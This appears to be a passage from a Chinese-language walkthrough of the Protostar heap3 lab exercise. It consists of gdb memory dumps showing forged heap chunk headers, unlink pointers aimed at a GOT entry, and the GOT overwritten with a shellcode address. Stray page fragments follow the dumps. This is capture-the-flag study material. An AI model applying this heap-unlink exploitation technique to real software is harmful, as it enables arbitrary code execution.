 25      in heap3/heap3.c
(gdb) c
堆地址被修改为GoT-12地址
Continuing.
0x804c000:      0x00000000      0x00000029      0x41414141      0x048864b8
0x804c010:      0x00d0ff08      0x0804b11c      0x00000000      0x00000000
0x804c020:      0x00000000      0x00000000      0x00000000      0x00000029
0x804c030:      0x00000000      0x42424242      0x42424242      0x42424242
0x804c040:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c050:      0x42424242      0x00000061      0x0804b194      0x0804b194
0x804c060:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c070:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c080:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c090:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0a0:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0b0:      0x00000060      0xfffffffc      0xfffffffc      0x0804b11c
0x804c0c0:      0x0804c00c      0x00000000      0x00000000      0x00000000
0x804c0d0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c0e0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c0f0:      0x00000000      0x00000000      0x00000000      0x00000000
Breakpoint 4, main (argc=4, argv=0xbffff7b4) at heap3/heap3.c:26
26      in heap3/heap3.c
(gdb) x 0x804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x0804c00c
GoT地址被修改为shellcode地址
(gdb)
群助手
shellcode
SCU SKA...